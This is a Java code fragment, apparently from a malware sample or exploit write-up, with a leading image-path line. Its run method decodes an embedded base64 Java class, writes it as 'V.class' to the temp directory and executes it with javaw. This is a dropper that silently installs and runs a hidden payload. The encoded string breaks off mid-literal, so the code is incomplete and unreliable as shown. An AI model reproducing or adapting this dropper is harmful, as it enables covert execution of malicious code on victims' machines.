 public static void run(String a)
  throws Exception
{
  try
  {
    String classFilename = "V.class";
    String tmpDir = System.getProperty("java.io.tmpdir");
    if (!tmpDir.endsWith("\\"))
      tmpDir = tmpDir + "\\";
    String appletPath = tmpDir + classFilename;
    OutputStream outStream = new BufferedOutputStream(new FileOutputStream(appletPath));
    byte[] bb = decode("yv66vgAAADIAmwcAAgEAAVYHAAQBABBqYXZhL2xhbmcvT2JqZWN0AQAJenh2eFp2W
    outStream.write(bb, 0, bb.length);
    outStream.close();
    String runStr = "javaw -cp " + tmpDir + " " + "V" + " " + a;
    Runtime.getRuntime().exec(runStr);
  } catch (Exception e) {
    e.printStackTrace();
  }
}